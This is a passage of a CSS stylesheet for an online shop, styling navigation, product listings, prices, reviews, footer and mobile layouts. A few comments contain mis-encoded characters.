  padding-right: 0px;
  padding-bottom: 2px;
  padding-left: 50px;
  clear: none;
  margin: 0px;
}
.productUnit li a:hover {
  color: #333;
  background-color: #eee;
}
.price-old {
  text-decoration: line-through;
}

.price-old2 {
  font-size: 18px;
}
.price-new {
  color: #f00;
  font-weight: bold;
  font-size: 18px;
}

/*****************************************/
/*** header {
	background-color: #000;
	border-top: 3px solid #F00;
} ***/
main {
  min-height: 580px;
}
/*TopMenu(Logo+btn)
*****************************************/
#topmenu.navbar {
  margin: 0;
  min-height: 90px;
  border: 0;
  padding-top: 10px;
  background-image: -webkit-linear-gradient(top, #333 0, #000 100%);
  background-image: -o-linear-gradient(top, #333 0, #000 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#333), to(#000));
  background-image: linear-gradient(to bottom, #333 0, #000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  background-repeat: repeat-x;
}
#topmenu .navbar-toggle {
  border-color: #333;
}
#topmenu .navbar-toggle:hover,
#topmenu .navbar-toggle:focus {
  background: #333;
}
#logo {
  padding: 0;
  margin: 0;
}
#logo img {
  width: 277px;
}
@media (min-width: 768px) and (max-width: 1201px) {
  .navbar-header {
    clear: both;
    float: none;
  }
  #logo img {
    width: 210px;
  }
}
@media (max-width: 767px) {
  .navbar-header {
    height: 60px;
  }
  #topmenu.navbar {
    min-height: 50px;
    background: #000;
    padding-top: 0;
  }
  #topmenu.navbar-brand {
    display: inline;
  }
  #logo img {
    width: 190px;
    margin: 0px 0px 10px 0px;
    padding-top: 5px;
  }
  #topmenu .navbar-toggle .icon-bar {
    background-color: #fff;
  }

  .brand {
    position: absolute;
    left: 50%;
    margin-left: -90px !important; /* 50% of your logo width */
    display: block;
  }

  .navbar-header .top-cart img {
    width: 35px;
    height: 35px;
    margin: 0px 0px 0px 0px;
    padding-bottom: 0px;
  }

  .navbar-header .top-cart {
    position: absolute;
    left: 3%;
    margin-top: 7px;
    display: block;
  }

  .navbar-header .top-cart a {
    color: #a4a4a4;
    text-decoration: none;
    font-size: 14px;
  }

  .navbar-header .top-cart a:hover {
    color: #fff;
  }

  .navbar-header .top-cart .top-cart-wording {
    float: right;
    margin-top: 13px;
  }
}
/*Navigation
*****************************************/
#gnav {
  font-weight: bold;
}
#gnav > ul > li > a {
  color: #ddd;
}
.nav .open > a,
#gnav > ul > li > a:hover,
#gnav > ul > li > a:focus {
  color: #fff;
  background: none;
}
#gnav .dropdown-menu {
  background: #000;
  border-radius: 4px;
}

#gnav .dropdown-menu > li > a {
  color: #ccc;
  padding: 10px 20px;
  font-size: 14px;
}
#gnav .dropdown-menu > li > a:focus,
#gnav .dropdown-menu > li > a:hover {
  background-color: #f00;
  background-image: -webkit-linear-gradient(top, #e00000 0, #900 100%);
  background-image: -o-linear-gradient(top, #e00000 0, #900 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e00000), to(#900));
  background-image: linear-gradient(to bottom, #e00000 0, #900 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00000 ', endColorstr='#900', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  background-repeat: repeat-x;
  color: #fff;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu > a:after {
  border-color: transparent transparent transparent #777;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  content: " ";
  display: block;
  float: right;
  height: 0;
  margin-right: -10px;
  margin-top: 5px;
  width: 0;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > .active > a:hover {
  text-decoration: underline;
}
@media (min-width: 1201px) {
  #gnav,
  #gnav > ul > .dropdown > a {
    font-size: 16px;
    margin-top: 5px;
  }
  #gnav > ul {
    margin-left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1201px) {
  #gnav,
  #gnav > ul > .dropdown > a {
    font-size: 15px;
    margin-top: 0px;
  }
  #gnav > ul {
    margin-left: 50px;
  }
  #gnav.navbar-collapse {
    padding-left: 0px;
  }
}
@media (min-width: 768px) {
  ul.nav li:hover > ul.dropdown-menu {
    display: block;
  }
}
@media (max-width: 767px) {
  #gnav {
    margin-bottom: 10px;
  }
  #gnav > ul {
    margin: 0px;
  }
  #topmenu .navbar-nav .dropdown-menu > li > a {
    color: red;
    background-color: #444;
    border-radius: 4px;
    margin-top: 2px;
  }
  #topmenu .navbar-nav .open .dropdown-menu > li > a {
    color: #ccc;
  }
  #topmenu .navbar-nav .open .dropdown-menu > li > a:hover,
  #topmenu .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #e00000;
  }
  #topmenu .navbar-nav .open .dropdown-menu {
    border-bottom: 1px solid #444;
    border-radius: 0;
  }
  .dropdown-menu {
    padding-left: 10px;
  }
  .dropdown-menu .dropdown-menu {
    padding-left: 20px;
  }
  .dropdown-menu .dropdown-menu .dropdown-menu {
    padding-left: 30px;
  }
  li.dropdown.open {
    border: 0px solid red;
  }
}
/*topForm
*****************************************/

.topForm {
  margin-top: 0px;
  padding-left: 0px;
  font-size: 12px;
  margin-left: -5px;
  margin-right: 0px;
}
.topForm ul {
  font-weight: normal;
}
.topForm_icon {
  font-size: 18px;
  vertical-align: text-bottom;
  padding-right: 0px;
}
#topSearch .navbar-form .input-group > .form-control {
  width: auto;
}
#topLogin > ul {
  padding: 0px;
  min-width: 250px;
}
#topLogin label {
  color: #ccc;
}
#topLogin .form-group {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  ul.nav li.topForm:hover > ul.dropdown-menu {
    display: none;
  }
  ul.nav li.topForm.open > ul.dropdown-menu {
    display: block;
  }
  li.topForm > a {
    padding: 13px;
  }
}

/*footer
*****************************************/

footer {
  background-color: #fff;
  padding: 40px 0 0 0;
  border-top: 1px solid #eee;
}

footer dl {
  float: left;
  width: 50%;
}

footer dl > dd > a {
  padding: 5px 0;
  display: block;
  color: #4d4d4d;
  letter-spacing: 1px;
  font-size: 16px;
  min-width: 128px;
}

footer dl > dd > a:hover {
  color: #222;
}

footer div.sns {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

footer div.sns a {
  float: left;
  width: 38px;
  display: block;
  margin: 0 5px 5px;
}

footer div.sns a img {
  width: 100%;
}

footer div.sns .input-group {
  max-width: 450px;
}

footer div .space-big {
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

footer div .space-small {
  width: 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

footer .copyright {
  font-size: 11px;
  letter-spacing: 2px;
  text-align: center;
  margin: 35px 0;
  color: #dfdfdf;
  line-height: 180%;
}

@media (max-width: 991px) {
  footer dl {
    float: none;
  }
}

@media (max-width: 480px) {
  footer div.sns a {
    width: 35px;
  }
}

/*�����q�\
*****************************************/

#newsletterModal h4 {
  font-size: 20px;
  margin: 0 0 15px;
}
#newsletterModal hr {
  margin-top: 0px;
  margin-bottom: 25px;
  border-top: 1px solid #aaa;
}
#newsletterModal .page.key #newsletter_captcha {
  display: inline-block;
  width: 150px;
  margin: 0 10px 0 0;
  padding: 0px;
  border: 1px solid #ccc;
}

#newsletterModal .page.key .newsletter_captcha_refresh {
  font-size: 14px;
  display: inline-block;
  vertical-align: bottom;
  color: #333;
}
#newsletterModal .page.key .newsletter_captcha_refresh:hover {
  text-decoration: underline;
}
#newsletterModal .page.key .btns {
  text-align: center;
  padding: 12px 0 0;
}
#newsletterModal .page.key .btns button {
  font-size: 16px;
  padding: 4px 20px;
  background: #be0404;
  color: #fff;
  border: none;
}

#newsletterModal .page.done p,
#newsletterModal .page.error p {
  font-family: "Antonio Regular";
  font-weight: normal;
  font-size: 24px;
  text-align: center;
  margin-bottom: 20px;
  letter-spacing: 0;
  color: #5f5c5c;
}

@media (min-width: 768px) {
  #newsletterModal .modal-dialog {
    width: 450px;
  }
  #newsletterModal .modal-body {
    padding: 0px 40px 50px;
  }
}

/*footer
*****************************************/
.flogo {
  width: 150px;
  padding-top: 5px;
}
@media (min-width: 992px) {
  .flogo {
    width: 200px;
    padding-top: 0px;
  }
}
/*footer_menu_tablets(768px and up)
*****************************************/
#fMenu {
  color: #828282;
  padding-bottom: 10px;
  border-bottom: 1px solid #222;
}
#fMenu > dl > dt {
  margin: 10px 0 10px;
  font-weight: bold;
  font-size: 18px;
}
@media (min-width: 992px) {
  #fMenu > dl > dt {
    font-size: 22px;
  }
}
#fMenu > dl > dd {
  margin: 6px 0;
}
#fMenu > dl > dd > a {
  position: relative;
  padding-left: 11px;
  color: #ddd;
  font-size: 14px;
}
#fMenu > dl > dd > a:before {
  content: ">";
  position: absolute;
  left: 0;
  top: 0;
  letter-spacing: 0.1em;
  font-size: 11px;
  display: inline-block;
  vertical-align: top;
}
#fMenu > dl > dd > a:hover {
  color: #f00;
}
#fMenu .snsicon {
  width: 35px;
  height: 35px;
  margin: 0 2px 10px 0;
  text-indent: -9999px;
  display: inline-block;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
#fMenu .fb {
  background: url(../images/sns_icon_1.png) left top no-repeat;
}
#fMenu .fb:hover {
  background: url(../images/sns_icon_4.png) left top no-repeat;
}
#fMenu .tw {
  background: url(../images/sns_icon_2.png) left top no-repeat;
}
#fMenu .tw:hover {
  background: url(../images/sns_icon_5.png) left top no-repeat;
}
#fMenu .bl {
  background: url(../images/sns_icon_3.png) left top no-repeat;
}
#fMenu .bl:hover {
  background: url(../images/sns_icon_6.png) left top no-repeat;
}

#fMenu .instgram {
  background: url(../images/sns_icon_12.png) left top no-repeat;
}
#fMenu .instgram:hover {
  background: url(../images/sns_icon_13.png) left top no-repeat;
}

#fMenu .youtube {
  background: url(../images/sns_icon_10.png) left top no-repeat;
}
#fMenu .youtube:hover {
  background: url(../images/sns_icon_11.png) left top no-repeat;
}

/*footer_menu_phones(less than 768px)
*****************************************/

#fMenu_xs {
  padding-bottom: 5px;
  margin: 0;
  border-bottom: 1px solid #222;
}
#fMenu_xs,
#fMenu_xs > li > ul {
  list-style: none;
  padding-left: 0;
}
#fMenu_xs > li > a {
  font-weight: 600;
  padding: 6px 0;
  margin-bottom: 0;
  color: #9d9d9d;
  display: block;
  text-decoration: none;
  font-size: 14px;
}
#fMenu_xs li a:hover,
#fMenu_xs li a:focus {
  color: #fff;
}
#fMenu_xs > li > ul {
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #000;
}
#fMenu_xs > li > ul > li > a {
  background-color: #444;
  color: #ccc;
  border-radius: 4px;
  margin: 2px 0;
  font-size: 14px;
}
#fMenu_xs > li > ul > li > a:hover,
#fMenu_xs > li > ul > li > a:focus {
  color: #fff;
  background: #f00;
}

/*Category Mobile(less than 768px)
*****************************************/

#fCategory_xs {
  padding-bottom: 5px;
  margin: 0;
  background: #fff;
}

#fCategory_xs > li {
  margin-bottom: 5px;
  background: #e5e5e5;
}

#fCategory_xs,
#fCategory_xs > li > ul {
  list-style: none;
  padding-left: 0;
}

#fCategory_xs > li > a {
  font-weight: 300;
  padding: 6px 0 0 20px;
  margin-bottom: 0;
  color: #000;
  display: block;
  text-decoration: none;
  font-size: 16px;
}
#fCategory_xs li a:hover,
#fCategory_xs li a:focus {
  color: #000;
}
#fCategory_xs > li > ul {
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
}
#fCategory_xs > li > ul > li > a {
  background-color: #fff;
  color: #000;
  border-radius: 4px;
  margin: 2px 0;
  padding-left: 40px;
  font-size: 14px;
}
#fCategory_xs > li > ul > li > a:hover,
#fCategory_xs > li > ul > li > a:focus {
  color: #000;
  background: #e5e5e5;
}

/*Content
*****************************************/
#mainSlide .carousel-indicators .active {
  margin-right: 5px;
}

.font-header {
  font-size: 1.5em;
  font-weight: bold;
  height: 2.5em;
}

.form-horizontal .control-label {
  text-align: left !important;
}

.divBorderOutline {
  border-color: #ccc;
  border-width: 1px;
}

.divBorderOutline_row {
  border-color: #ccc;
  border-width: 1px;
}

.divBorderOutline_heading {
  border-color: #ccc;
  border-width: 1px;
  background-color: #ccc;
}

.imageborder {
  border: 1px solid #dddddd;
}

/*Filter_phones
*****************************************/
#filter_xs {
  background-color: #333;
  clear: both;
  margin: 10px 0;
}
#filter_xs h4 {
  font-size: 14px;
  color: #fff;
  float: left;
  padding: 0 15px 0 7px;
  margin: 0;
  height: 44px;
  line-height: 44px;
}
#filter_xs select {
  border: 0 !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: #555 url(../image/select-arrow.png) no-repeat 90% center;
  text-indent: 0.01px;
  text-overflow: "";
  color: #fff;
  padding: 1px;
  box-shadow: inset 0 0 5px rgba(000, 000, 000, 0.5);
  margin: 2px 2px 2px 0;
  height: 35px;
  width: 120px;
}
#filter_xs select::-ms-expand {
  display: none;
}
#filter_xs select.size {
  width: 130px;
}
#filter_xs select.features {
  width: 90px;
}

.container_30 {
  margin-left: 20px;
}

/*Evan add for Special promotion page.*/
.container_40 {
  margin-left: 200px;
}

@media (min-width: 767px) and (max-width: 856px) {
  .container_40 {
    margin-left: 20px;
  }
}

.topright {
  margin-top: -15px;
  margin-left: 0px;
}
.topleft-search {
  margin-bottom: 5px;
  margin-right: -335px !important;
  margin-top: 30px;
}
@media (min-width: 851px) and (max-width: 1201px) {
  .container_30 {
    margin-left: 20px;
  }
  .topright {
    margin-top: -50px;
  }
  .topleft-search {
    margin-right: -30px !important;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 850px) {
  .topright {
    margin-top: -50px;
  }
  .topleft-search {
    margin-right: -30px !important;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .container_30 {
    margin-left: 0px;
  }
  .topright {
    margin-top: -100px;
  }
}

.slide .name {
  font-size: 1.3em;
  line-height: 15px;
  height: 54px;
  width: 200px;
  overflow: auto;
}

.slide .name a {
  color: #000;
  font-weight: 400;
  font-weight: bold;
  width: auto;
}
.slide .name a:hover {
  color: #000;
  font-weight: bold;
  text-decoration: none;
}
.slide .image {
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
}

/*
.slide .price {
	text-align:center;
	height:18px;
	font-weight: bold;
	font-size:18px;
}

.slide .price-old {
	font-size:12px;
	font-weight: normal;
	text-decoration: line-through;
}
*/
.slide .notewording_grid {
  font-size: 1.2em;
  font-weight: bold;
  text-align: center;
  height: 16px;
}

.slide .rating {
  height: 16px;
}

.slide .model {
  font-size: 12px;
  text-align: center;
  margin-top: 5px;
}

.slide .cart {
  text-align: center;
}

.quicklook {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  z-index: 999;
  position: absolute;
  margin-left: 40px;
  margin-top: -50px;
  width: 100px;
  height: 23px;
  text-align: center;
  padding: 2 2 2 2;
  background: #bebaba;
  color: #000;
  font-size: 15px;
  /*opacity:0.7;*/
  display: none;
}

.quicklook:hover {
  /*background:#afd9ee;*/
  color: red;
}

.squicklook {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  z-index: 999;
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  left: 0;
  right: 0;
  margin-top: -50px;
  width: 100px;
  height: 23px;
  text-align: center;
  padding: 2 2 2 22;
  background: #bebaba;
  color: #000;
  font-size: 15px;
  /*opacity:0.7;*/
  display: none;
}

.squicklook:hover {
  color: red;
}

/*product_photo
*****************************************/
#photo {
  margin-bottom: 5px;
}
#photoPager.flexslider {
  border: 1px solid #999;
  background: none;
  border-radius: 0px;
  padding: 3px;
  margin: 0 0 20px;
}
#photoPager img {
  display: block;
  opacity: 0.5;
  cursor: pointer;
  width: 100px;
  height: 100px;
  padding: 0px;
  margin: 0px;
}
#photoPager .flex-active-slide img {
  opacity: 1;
  cursor: default;
}

/* product info
********************************************/
#accordion {
}
#accordion .panel-heading {
  padding: 0;
}
#accordion .panel-title > a {
  display: block;
  padding: 0.7em 0.6em;
  outline: none;
  font-weight: bold;
  text-decoration: none;
  font-size: 18px;
}
#accordion .panel-title > a.accordion-toggle::before,
#accordion a[data-toggle="collapse"]::before {
  content: "\e259";
  float: right;
  font-family: "Glyphicons Halflings";
  margin-right: 1em;
}
#accordion .panel-title > a.accordion-toggle.collapsed::before,
#accordion a.collapsed[data-toggle="collapse"]::before {
  content: "\e260";
}
#accordion .panel-body {
}

/* product support 
*************************/
#product_support {
  margin-top: 5px;
}

#product_support ul {
  padding-left: 0;
  list-style: none;
}
#product_support li a {
  font-size: 18px;
  display: block;
  padding: 10px 0px;
  color: #636161;
  font-weight: lighter;
}

/**contact&email
**************************/
.tstc {
  margin: 0px;
  padding: 0px;
  color: #333;
  font-size: 16px;
  font-weight: bold;
  line-height: 25px;
}
.tstc ul li .Manual {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat 0px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .WarrantyService {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -40px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .FAQ {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -120px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .Registration {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -80px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li i.support_phone {
  width: 40px;
  height: 40px;
  background: url(../image/phone_mail.png) no-repeat -40px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li i.support_mail {
  width: 40px;
  height: 40px;
  background: url(../image/phone_mail.png) no-repeat 0px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li p.ph {
  padding: 5px;
  color: #636161;
  font-size: 18px;
  font-weight: lighter;
  /*1026*/
}

/*  Product Review 
******************************/
/*reviews*/
#reviews {
  margin-top: 5px;
}
#reviews .panel-body {
  font-size: 14px;
}
#reviews .loading {
  font-size: 16px;
  display: none;
}
.reviewsTotal {
  margin-bottom: 30px;
  padding-bottom: 20px;
}
.reviewsTotal .totalRatings {
  display: inline-block;
  color: #337ab7;
}
.reviewsTotal .totalNum {
  padding-right: 13px;
  margin-right: 10px;
  border-right: 1px solid #ccc;
}
.reviewsTotal .totalTxt {
  margin: 15px 0;
}
.reviewsItem {
  margin-bottom: 30px;
}
.reviewsItem .itemImg {
  width: 45px;
  float: left;
}
.reviewsItem .itemContent {
  padding-left: 48px;
}
.reviewsItem .itemRatings img {
  width: 90px;
}

.itemRatings {
  flex: 2;
  padding-left: 20px;
}
.itemRatings .name {
  font-size: 12px;
}
.itemRatings .dates {
  font-size: 12px;
  color: #ccc;
  padding: 5px 10px 0px 30px;
}
.reviewsItem h5 {
  font-weight: bold;
  font-size: 16px;
}
.reviewsItem .itemTxt {
  font-size: 12px;
}
.reviewsItem .Question {
  padding-left: 0;
  list-style: none;
  font-weight: bold;
}
.reviewsItem .Question .ans {
  font-weight: normal;
  padding-left: 10px;
}
.reviewsItem .re_yes:before {
  content: "\e013";
  font-family: "Glyphicons Halflings";
  vertical-align: top;
}
.reviewsItem .re_no:before {
  content: "\e014";
  font-family: "Glyphicons Halflings";
  vertical-align: top;
}
.reviewsItem .re_yes strong,
.reviewsItem .re_no strong {
  padding: 0 8px 0 5px;
}

#reviews .summary {
  margin-top: 10px;
  margin-bottom: 10px;
}

#reviews .verticalline {
  border-left: 1.5px solid #130b0b38;
  margin: 0px 10px 0px 5px;
}

/*  
	quick look product
*/
@media (max-width: 574px) {
  .product-info .ql_img {
    position: relative;
    width: 80%;
    height: 80%;
    margin: 0;
    left: 10%;
    right: 10%;
    text-align: center;
  }
  .product-info .ql_info {
    position: relative;
    width: 100%;
  }
}

/*
Search 
*/
.product-filter-search {
  width: 100%;
  background-color: #333;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  height: 44px;
  margin-bottom: 10px;
  margin-left: 0px;
  color: #fff;
}
.product-filter-search .display {
  padding-top: 4px;
  color: #333;
}
.product-filter-search .display a {
  font-weight: bold;
}
.product-filter-search .sort {
  float: right;
  color: #333;
}
.product-filter-search .limit {
  margin-left: 15px;
  float: right;
  color: #333;
}

.product-compare-search {
  width: 100%;
  background-color: #d5d5d5;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 38px;
  height: 38px;
  margin-bottom: 32px;
}

.product-compare-search strong {
  float: left;
  margin: 0px 20px 0px 18px;
  padding: 0px 0px 0px 24px;
  background-image: url(../image/compare_icon.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}
.product-compare-search a {
  text-decoration: none;
  font-weight: bold;
  margin-left: 10px;
}

#description .description-body ul {
  list-style: disc;
  margin-left: 25px;
  margin-bottom: 10px;
}

#description .description-body ul li {
  list-style: disc;
}

.top_header {
  background: #000;
  width: 98%;
}

@media (max-width: 767px) {
  .top_header {
    background: #000;
    width: 100%;
  }
}

.home_special {
  margin: 0;
  width: 90%;
  margin-left: 5%;
  margin-top: 50px;
}

@media (max-width: 767px) {
  .home_special {
    margin: 0;
    width: 100%;
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .success-header {
    font-size: 15px;
  }
}

.starbox.colours .stars {
  background: #d5d5d5;
}
.starbox.colours .colorbar {
  background: #0571c3;
}
.starbox.gradient .stars .colorbar {
  background-image: url("gradient.png") !important;
  background-repeat: repeat-x;
}
.starbox-block {
  float: left;
  width: 155px;
  height: 25px;
}

/**
	20190930 Add after whole new 
**/
.modal {
  text-align: center;
  padding: 0 !important;
}

.modal:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -4px;
}

.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

.modal-header {
  border-bottom: none;
}

.modal-body {
  padding: 0px 50px 40px;
  font-size: 18px;
}

/* hover�G���u�ʵe���V�~ */

.mod-link-bar-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.mod-link-bar-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #be0404;
  height: 2px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.mod-link-bar-center:active:before,
.mod-link-bar-center:focus:before,
.mod-link-bar-center:hover:before {
  left: 0;
  right: 0;
}

@media (max-width: 1201px) {
  .mod-link-bar-center:before {
    height: 0;
  }
}

/* hover�G���u�ʵe */

/*Navigation
*****************************************/

.header {
  position: relative;
  border-bottom: 1px solid #eee;
  width: 100%;
  background: rgba(255, 255, 255, 1);
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.logo {
  display: block;
  position: absolute;
  text-align: center;
  top: 0px;
  width: 192px;
  left: 50%;
  margin: 18px 0 16px -96px;
}

.logo a {
  display: block;
}

.logo img {
  width: 100%;
}

.navPrimary {
  padding: 0px 0 0 0;
}

.navPrimary > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.navPrimary > ul > li {
  float: left;
}

.navPrimary > ul > li > a {
  width: 100%;
  z-index: 3;
  letter-spacing: 0.5px;
  font-size: 16px;
  text-decoration: none;
  color: #4d4d4d;
  display: block;
  text-align: center;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.navPrimary > ul > li > a:hover {
  color: #222;
}

ul.navLeft {
  float: left;
  margin-left: 100px;
}

ul.navLeft > li > a {
  position: relative;
  padding: 20px 12px 16px;
}

ul.navRight {
  float: right;
  margin-right: 100px;
}

ul.navRight > li > a {
  position: relative;
  padding: 20px 12px 16px;
}

ul.navRight > li > a .topForm_icon {
  position: relative;
  top: -3px;
  font-size: 16px;
  color: #6f6f6f;
}

@media (min-width: 1200px) {
}
#searchDesktop {
  display: flex;
  flex-wrap: wrap;
  padding: 3rem 0 5rem;
  max-width: 900px;
  margin: auto;
}

#searchDesktop form {
  flex: 0 0 100%;
}

#searchDesktop .logBox {
  flex: 1 1 20%;
  text-align: left;
  padding: 2rem 0;
}

#searchDesktop .logBox dl {
  margin-bottom: 0;
  padding-bottom: 2rem;
}
#searchDesktop .logBox dt {
  padding-bottom: 0.5rem;
}
#searchDesktop .logBox dd a {
  display: block;
  padding-bottom: 0.3rem;
  color: #777;
}
#searchDesktop .logBox dd a:hover {
  color: #a00404;
}

#searchDesktop .showBox {
  flex: 1 1 80%;
  padding: 2rem 0;
}
#searchDesktop .showBox .carousel-cell {
  width: 33%;
  height: 380px;
}
#searchDesktop .showBox .carousel-cell img {
  width: auto;
  max-width: 100%;
}
#searchDesktop .showBox .carousel-cell .tag {
  padding-bottom: 1rem;
}
#searchDesktop .showBox .carousel-cell .imgDiv {
  padding-bottom: 1.5rem;
}
#searchDesktop .showBox .carousel-cell h3 {
  margin: 0;
  padding-bottom: 1rem;
}
#searchDesktop .showBox .carousel-cell .icon {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 1.5rem;
  text-align: left;
}
#searchDesktop .showBox .carousel-cell .icon .iconItem {
  flex: 1 1 25%;
  padding: 0.4rem;
}

#searchDesktop .showBox .carousel-cell .price {
  margin-bottom: 10px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .notewording {
  margin-bottom: 10px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .rating {
  margin-bottom: 20px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .rating .star_holder {
  display: inline-block;
  padding: 0 5px;
}

#searchDesktop .showBox .carousel-cell .rating .star_holder.noData {
  display: none;
}

#searchDesktop .showBox .carousel-cell .rating .star_txt {
  display: inline-block;
}

#suggesstion-box {
  margin: 0px auto 30px;
  max-width: 635px;
  text-align: center;
}

#suggesstion-box #country-list {
  text-align: left;
  padding-left: 12px;
}

.navSub {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 1);
  text-align: center;
  display: none;
  border-top: 1px solid #eee;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  z-index: 9999;
  padding-left: 0;
}

.navSub:before,
.navSub:after {
  content: " ";
  display: table;
}

.navSub:after {
  clear: both;
}

.navSub li {
  width: 12%;
  display: inline-block;
  vertical-align: top;
  box-shadow: -28px 0 0 -27px #ddd, 0 -28px 0 -27px #ddd;
  opacity: 0;
  -webkit-transition: opacity 0.1s 0s;
  -moz-transition: opacity 0.1s 0s;
  transition: opacity 0.1s 0s;
  float: none;
}

.navSub li:nth-child(-n + 8) {
  box-shadow: -28px 0 0 -27px #ddd;
}

.navSub li:nth-child(8n + 1) {
  box-shadow: 0 -28px 0 -27px #ddd;
}

.navSub li:first-child {
  box-shadow: none;
}

.navSub li a {
  display: block;
  text-align: center;
  color: #444;
  outline: none;
  padding: 1.5em 1em 1em;
  text-decoration: none;
}

.navSub li a:hover,
.navSub li a:focus {
  color: #222;
}

.navSub li a img {
  border: none;
  outline: none;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  opacity: 0.7;
}

.navSub li a:hover img {
  opacity: 1;
}

.navSub li a span {
  display: block;
  min-height: 0em;
  margin-top: 1em;
  font-size: 16px;
  line-height: 1.2;
}

.navPrimary li.open .navSub li {
  opacity: 1;
  -webkit-transition: opacity 0.5s 0.1s;
  -moz-transition: opacity 0.5s 0.1s;
  transition: opacity 0.5s 0.1s;
}

.navIcon {
  position: absolute;
  right: 10px;
  top: -30px;
  visibility: hidden;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.nav-toggle {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 999999;
  padding: 10px 35px 16px 0;
  cursor: pointer;
}

.nav-toggle:focus {
  outline: none;
}

.nav-toggle span,
.nav-toggle span:before,
.nav-toggle span:after {
  content: "";
  position: absolute;
  display: block;
  width: 30px;
  height: 3px;
  border-radius: 1px;
  background: #222;
  cursor: pointer;
}

.nav-toggle span:before {
  top: -9px;
}

.nav-toggle span:after {
  bottom: -9px;
}

.nav-toggle span,
.nav-toggle span:before,
.nav-toggle span:after {
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.nav-toggle.active span {
  background-color: transparent;
}

.nav-toggle.active span:before,
.nav-toggle.active span:after {
  top: 0;
}

.nav-toggle.active span:before {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.nav-toggle.active span:after {
  top: 10px;
  -ms-transform: translatey(-10px) rotate(-45deg);
  -webkit-transform: translatey(-10px) rotate(-45deg);
  transform: translatey(-10px) rotate(-45deg);
}

